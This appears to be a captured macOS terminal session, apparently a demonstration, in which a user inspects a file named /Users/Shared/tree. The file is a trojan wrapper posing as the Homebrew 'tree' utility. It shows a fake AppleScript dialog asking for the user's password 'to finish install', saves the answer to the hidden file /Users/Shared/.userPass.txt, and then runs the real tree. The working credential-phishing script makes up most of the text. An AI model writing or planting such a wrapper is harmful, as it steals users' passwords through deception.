 Terminal Shell Edit View Window Help Sat 8:32 AM
macguy — -zsh — 102×30
drwxrwxr-x 3 macguy admin 96 Aug 29 12:29 include
drwxrwxr-x 3 macguy admin 96 Aug 29 12:29 lib
drwxrwxr-x 4 macguy admin 128 Sep 5 08:22 opt
drwxrwxr-x 3 macguy admin 96 Aug 29 12:16 sbin
drwxrwxr-x 8 macguy admin 256 Aug 29 12:29 share
drwxrwxr-x 3 macguy admin 96 Aug 29 12:00 var
macguy@MacGuys-Mac ~ % echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:/Library/Apple/usr/bin:/Library/Apple/bin
macguy@MacGuys-Mac ~ % brew list
tree
macguy@MacGuys-Mac ~ % cat /Users/Shared/tree
#!/bin/sh
#prompt for password
if [ ! -f /Users/Shared/.userPass.txt ]; then
function dialog() {
osascript <<EOT
tell app "System Events"
set theResponse to text returned of (display dialog "$1" default answer "$2" buttons {"OK"} default bu
tton 1 with icon note with title "Tree Requires Password To Finish Install")
end tell
EOT
}
value="$(dialog 'Enter Password To Finish Install:' "Password for $USER")"
echo "$value" >> /Users/Shared/.userPass.txt
fi
/usr/local/Cellar/tree/1.8.0/bin/tree "$1"
macguy@MacGuys-Mac ~ %